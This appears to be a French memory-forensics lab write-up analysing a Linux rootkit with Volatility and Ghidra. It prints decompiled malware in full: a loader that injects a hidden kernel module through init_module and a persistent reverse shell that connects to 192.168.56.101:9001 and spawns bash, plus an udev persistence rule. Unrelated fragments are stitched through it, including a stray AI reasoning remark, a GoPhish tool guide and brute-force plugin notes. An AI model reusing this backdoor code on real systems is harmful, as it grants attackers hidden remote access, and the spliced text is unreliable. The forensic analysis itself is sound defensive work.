0x1105b5cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114befcd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114de9cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
```
En cliquant sur `View Results`, la fenêtre de résultats s’ouvrira, listant tous les points de terminaison analysés et les résultats de leurs analyses :```
vagrant@linux-root-kit:~$ uname -a
Linux linux-root-kit 6.8.0-53-generic #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
```
" (which is the start of the next line? No, the message ends with "INPUT:" and then newline. So there is no content after "INPUT:". So I'll output nothing.```
sudo apt install ubuntu-dbgsym-keyring
echo "Types: deb
URIs: http://ddebs.ubuntu.com/
Suites: $(lsb_release -cs) $(lsb_release -cs)-updates $(lsb_release -cs)-proposed
Components: main restricted universe multiverse
Signed-by: /usr/share/keyrings/ubuntu-dbgsym-keyring.gpg" | \
sudo tee -a /etc/apt/sources.list.d/ddebs.sources
sudo apt update
```
Cette prochaine étape peut prendre jusqu'à une heure```
sudo apt install linux-image-$(uname -r)-dbgsym
ls /usr/lib/debug/boot/vmlinux-6.8.0-53-generic
```
## Générer le fichier de symboles Volatility```
git clone https://github.com/volatilityfoundation/dwarf2json
cd dwarf2json
go build
./dwarf2json linux --elf /usr/lib/debug/boot/vmlinux-6.8.0-53-generic > linux-6.8.0-53-generic.json
```
Veuillez fournir le contenu Markdown à traduire.```
mkdir symbols
mv dwarf2json/linux-6.8.0-53-generic.json .
```
## Exécuter Volatility avec symboles```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pslist
```
Fzf est utilisé pour rediriger la sortie en mémoire et y effectuer une recherche floue --> accélération et pas besoin de relancer toute l'exécution vol
## (Optionnel) Recherche plus rapide avec fzf```
git clone --depth 1 https://github.com/junegunn/fzf.git ~/.fzf
~/.fzf/install
```
## Trouver des fichiers intéressants
Recherche de fichiers intéressants dans les fichiers en cache :
`/var/log/dmesg````
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1704447 0x8befc61393a8 REG 15 15 -rw-r----- 2025-07-11 21:29:36.302604 UTC 2025-07-11 21:29:36.324615 UTC 2025-07-11 21:29:36.324615 UTC /var/log/dmesg 57657
```
Extraction du fichier journal dmesg :```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befc61393a8 --dump
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
PageVAddr PagePAddr MappingAddr Index DumpSafe Flags
```
## Modules chargés
En regardant dans le journal, nous trouvons un journal suspect :```
cat inode_0x8befc61393a8.dmp | grep 'OE+'
599:[ 6.756001] kernel: Modules linked in: leds_ss4200(-) rkit(OE+) vmwgfx(+) intel_cstate(-) lpc_ich drm_ttm_helper ttm vboxguest(OE) i2c_piix4 input_leds mac_hid serio_raw sch_fq_codel dm_multipath msr efi_pstore nfnetlink dmi_sysfs ip_tables x_tables autofs4 btrfs blake2b_generic raid10 raid456 async_raid6_recov async_memcpy async_pq async_xor async_tx xor raid6_pq libcrc32c raid1 raid0 crct10dif_pclmul crc32_pclmul polyval_clmulni polyval_generic ghash_clmulni_intel sha256_ssse3 e1000 sha1_ssse3 ahci libahci psmouse pata_acpi video wmi aesni_intel crypto_simd cryptd
```
Le montre un module non par défaut `rkit` !
- `O` = Hors-arborescence (pas du noyau standard)
- `E` = a souillé le noyau (module externe)
- `+` = chargé
Fonction de recherche pour cela nous avons trouvé ce message :```
vagrant@linux-root-kit:~$ cat inode_0x8befc61393a8.dmp | grep rkit -n
--snip--
666:[ 6.777129] kernel: rkit: loaded
```
Ceci est probablement un message de débogage résiduel dans le module malveillant.
## Udev Rule
La recherche floue de `rkit` révèle :```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1049109 0x8befcbf9bd48 REG 1 1 -rw-r--r-- 2025-07-11 21:28:20.652169 UTC 2025-07-11 21:28:06.260978 UTC 2025-07-11 21:28:06.260978 UTC /etc/udev/rules.d/99-load-rootkit.rules 68
```
Vidage de la règle```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbf9bd48 --dump
vagrant@linux-root-kit:~$ cat inode_0x8befcbf9bd48.dmp
ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"
```
En effectuant un grep pour le numéro majeur, nous avons découvert qu'il correspond à `/dev/random`.```
ls -l /dev | grep '^c.* 1,'
crw-rw-rw- 1 root root 1, 7 Jul 13 23:16 full
crw-r--r-- 1 root root 1, 11 Jul 13 23:16 kmsg
crw-r----- 1 root kmem 1, 1 Jul 13 23:16 mem
crw-rw-rw- 1 root root 1, 3 Jul 13 23:16 null
crw-r----- 1 root kmem 1, 4 Jul 13 23:16 port
crw-rw-rw- 1 root root 1, 8 Jul 13 23:16 random
crw-rw-rw- 1 root root 1, 9 Jul 13 23:16 urandom
crw-rw-rw- 1 root root 1, 5 Jul 13 23:16 zero
```
Conclusion : Chaque fois que `/dev/random` est ajouté au démarrage, la commande `/shell load` est exécutée!
## Extraction du `shell`
Recherche de fonctionnalité dans les fichiers paginés pour le programme shell :```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 17 0x8befcbfc5908 REG 109 109 -rwxrwxr-x 2025-07-11 21:27:53.625663 UTC 2025-07-11 21:27:39.755732 UTC 2025-07-11 21:27:45.437571 UTC /shell 442880
```
## Requirements
- Python 3.7+
- Required Python packages (install via `pip install -r requirements.txt`):
- `requests` - for HTTP communication
- `colorama` - for colored terminal output
- `beautifulsoup4` - for HTML parsing
- `lxml` - parser backend
- `argparse` - command line argument parsing (built-in)
## Installation
Clone the repository and install dependencies:
```bash
git clone https://github.com/username/project.git
cd project
pip install -r requirements.txt
``````
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbfc5908 --dump
file inode_0x8befcbfc5908.dmp
```
PRÉREQUIS
- Vous devez installer VirtualBox ou Docker sur votre système.
- Vous devez avoir l'outil installé. Voir la section d'installation ci-dessous.
- Vous devez avoir une configuration `gophish` valide. Consultez la documentation GoPhish pour plus de détails.
EXÉCUTION DE L'OUTIL
Avant toute chose, vous devez configurer l'outil. Ouvrez le fichier de configuration et définissez les paramètres suivants :
- `username` : Votre nom d'utilisateur GoPhish.
- `password` : Votre mot de passe GoPhish.
- `url` : L'URL de votre instance GoPhish (par ex., http://localhost:3333).
- `timeout` : Le délai d'expiration de la requête en secondes (par ex., 5).
- `proxy` : Le proxy à utiliser (par ex., http://localhost:8080). Laissez vide si aucun proxy.
- `client_cert_file` : Chemin vers votre fichier de certificat client (facultatif).
- `client_key_file` : Chemin vers votre fichier de clé client (facultatif).
- `ca_cert_file` : Chemin vers votre fichier de certificat CA (facultatif).
- `campaign_id` : L'ID de la campagne que vous souhaitez simuler (obligatoire).
Après avoir configuré le fichier, exécutez l'outil avec la commande suivante :
```bash
python3 gophish_simulator.py -c config.json
```
Vous pouvez également utiliser l'option `-h` pour voir toutes les options disponibles.
```bash
python3 gophish_simulator.py -h
``````
vagrant@linux-root-kit:~$ file inode_0x8befcbfc5908.dmp
inode_0x8befcbfc5908.dmp: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=805a820b2000eb4476724f4861a57659c9488994, for GNU/Linux 3.2.0, not stripped
```
# Reversing of `shell binary`


Utilisation de Ghidra avec les paramètres par défaut :
```c
undefined8 main(int param_1,undefined8 *param_2)
{
int iVar1;
uint __fd;
undefined8 uVar2;
int *piVar3;
char *pcVar4;
long in_FS_OFFSET;
sockaddr local_a8;
char local_98 [136];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
if (param_1 < 2) {
fprintf(stderr,"Invalid command. Usage: %s [load|rsh]\n",*param_2);
uVar2 = 1;
}
else {
iVar1 = strcmp((char *)param_2[1],"load");
if (iVar1 == 0) {
fwrite("loading module",1,0xe,stdout);
load_module();
uVar2 = 0;
}
else {
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
}
uVar2 = 1;
}
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return uVar2;
}
```
La vue de désassemblage dans Ghidra (voir les images ci-dessus) révèle que la fonction `main` commence par vérifier le nombre d'arguments de la ligne de commande. Si moins de deux arguments sont fournis, elle affiche un message d'erreur et se termine.
Si le premier argument est égal à la chaîne `"load"`, `main` écrit `loading module` sur la sortie standard, appelle la fonction `load_module`, et renvoie 0. Si le premier argument est égal à `"rsh"`, il écrit `starting shell` sur la sortie standard, appelle `daemonize()`, puis entre dans la boucle `remote_shell_loop`, qui ne revient jamais. Tout autre argument provoque également un code de sortie 1.
## Branche load_module```c
int load_module(void)
{
long lVar1;
int *piVar2;
char *pcVar3;
long in_FS_OFFSET;
char local_98 [136];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035);
if ((int)lVar1 == 0) {
log_msg("Module loaded via init_module !!!");
}
else {
piVar2 = __errno_location();
pcVar3 = strerror(*piVar2);
snprintf(local_98,0x80,"init_module failed: %s",pcVar3);
log_msg(local_98);
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return (int)lVar1;
}
```
Il appelle le numéro d'appel système `0xaf`, qui est __NR_init_module sur Linux.
La fonction `load_module` utilise l'appel système Linux `init_module` (numéro d'appel système `0xAF`) pour charger le code du module embarqué directement depuis la mémoire. Elle invoque `syscall(__NR_init_module, &rkit_ko, rkit_ko_len, "")` ([Table de correspondance des appels système](https://syscalls.mebeim.net/?table=x86/64/x64/latest)).

Cette approche garantit que le module n'apparaît jamais sur le disque – aucun fichier .ko n'est écrit. Le module noyau est chargé entièrement depuis un tableau d'octets intégré dans le binaire du chargeur en espace utilisateur.
Après cela, le programme retourne.
## Branche rsh
Quand l'argument est `rsh`, après avoir écrit le shell de démarrage, le programme appelle `daemonize()`.```c
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
---snippet--
}
```
### Fonction daemonize```c
void daemonize(void)
{
__pid_t _Var1;
_Var1 = fork();
if (_Var1 < 0) {
/* WARNING: Subroutine does not return */
exit(1);
}
if (0 < _Var1) {
/* WARNING: Subroutine does not return */
exit(0);
}
_Var1 = setsid();
if (_Var1 < 0) {
log_msg("setsid failed");
/* WARNING: Subroutine does not return */
exit(1);
}
close(0);
close(1);
close(2);
_Var1 = getpid();
kill(_Var1,0x3f);
return;
}
```
Cette fonction auxiliaire effectue un fork et fait quitter immédiatement le processus parent. Le processus enfant devient chef de session via `setsid()`, ferme les descripteurs de fichiers standard 0, 1 et 2 (`stdin`, `stdout` et `stderr`), puis s'envoie le signal `0x3F` (`63`) pour se cacher des listes de processus typiques. Ceci est discuté plus tard comme l'une des techniques provenant du module Kernel. Après la démonisation, le contrôle entre dans la "revshell loop".
### Shell inversé```c
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
```
Dans la boucle `do-while`, le binaire tente en continu d’ouvrir un socket `IPv4 TCP` en mode `SOCK_STREAM`. Si la création du socket échoue, il enregistre l’erreur et dort cinq secondes avant de réessayer. Une fois un socket obtenu, il configure `struct sockaddr` pour l’adresse cible `192.168.56.101` sur le port `0x2329` (`9001`), enregistre son intention de se connecter et appelle `connect()`. En cas de connexion réussie, il enregistre « Connexion établie, lancement du shell », duplique le descripteur du socket sur l’entrée, la sortie et l’erreur standard via `dup2()`, puis invoque `/bin/bash` via `execl()`. Si `execl` échoue, il enregistre l’erreur, ferme le socket, dort cinq secondes et recommence.
## Résumé du comportement
### Résumé comportemental
- Le binaire fonctionne en deux modes : `load` (injecte le module noyau depuis la mémoire, ne laissant aucun artefact sur le disque) et `rsh` (se démonifie, se cache et maintient un reverse shell persistant vers le serveur C2).
- Une règle udev (`RUN+="/shell load"`) garantit que le chargeur s’exécute à chaque démarrage, réinjectant le module pour la persistance.
- La conception exploite le contexte éphémère et isolé du réseau d’udev pour une injection furtive du module, tandis que le reverse shell est lancé indépendamment pour un accès attaquant sans restriction.
# Reverse du module noyau
Il n’affiche pas votre rkit (il devrait être visible ici ! ?) :```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.lsmod | grep rkit
```
--> Parce qu'il est caché dans le prpcfs```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.modxview.Modxview | grep rkit
Name Address In procfs In sysfs In scan Taints
rkit 0xffffc08e65c0 False False True OOT_MODULE,UNSIGNED_MODULE
```
Fonctionnalités : Page des journaux – Consultez les journaux des 30 derniers jours. Historique des connexions basé sur l'IP. Admin : Gestion multi-rôle des administrateurs. Quoi de neuf :```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.module_extract.ModuleExtract --base 0xffffc08e65c0
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
Base File Size File output
0xffffc08e65c0 498984 kernel_module.rkit.0xffffc08e65c0.elf
```
En tant que paramètres de configuration, vous pouvez utiliser la valeur des informations d'identification trouvées (voir l'étape 2) et la valeur des paramètres de configuration de votre plugin (voir l'étape 3).
Vous pouvez également accéder à certaines informations de la cible exécutant le plugin :
- L'adresse TCP
- Le nom d'hôte
- La balise fournie directement ou à partir de `default_tag`
- Le service de force brute (le nom du plugin)
- Le numéro de port (uniquement pour les services de force brute basés sur TCP)
- Si la cible est compatible SSL ou non (uniquement pour les services de force brute basés sur TCP, mais pas pour les plugins où la prise en charge SSL n'est pas possible)
- Si la cible est identifiée par le [`target_id`](https://github.com/ic3-512/linux-root-kit/blob/main/configuration.md#target_id) ou les paramètres de connexion (paramètre de configuration `target_secret`)
- Dictionnaire d'informations fourni par le contexte```
vagrant@linux-root-kit:~$ sha256sum kernel_module.rkit.0xffffc08e65c0.elf
5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e kernel_module.rkit.0xffffc08e65c0.elf
```
Désassemblage avec Gidra :


Ces appels de fonction ne contiennent que les noms, pas le code. Ils sont divisés en fonctions `FUN_*`, qui sont extrêmement illisibles. Par exemple :

Par conséquent, nous essayons d'extraire le module noyau non pas de la mémoire, mais du binaire userland (`shell`) :```c
int load_module(void)
{
--snip--
lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035);
--snip--
}
```
De cela, nous pouvons voir que le module noyau est stocké dans `rkit_ko` et sa longueur dans `rkit_ko_len`. Nous pouvons rechercher ces symboles dans Ghidra.


Le début de ceci est `00104020` (fin `0016bedf`) et la longueur est :```
rkit_ko_len XREF[2]: Entry Point(*),
load_module:001015ac(R)
0016bee0 c0 7e 06 00 undefined4 00067EC0h
```
→ Inverser l'ordre des octets (ou lire la valeur restaurée)
→ Longueur : 67EC0
Vérification :```
python3 -c 'print(hex(0x016bedf - 0x00104020 + 1))'
0x67ec0
```
## Script Python pour extraire le module noyau
Lorsqu'un fichier est chargé en mémoire—dans ce cas, le fichier ELF—il n'est pas mappé 1:1 mais avec des décalages qui sont spécifiés ici :

Il montre un décalage de `+ 0x00100000`.```
─$ readelf -l inode_0x8befcbfc5908.dmp
# <added for clarity>
LOAD Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
# <added for clarity>
-- snip --
LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000be0 0x0000000000000be0 R 0x1000
LOAD 0x0000000000001000 0x0000000000001000 0x0000000000001000
0x0000000000000a11 0x0000000000000a11 R E 0x1000
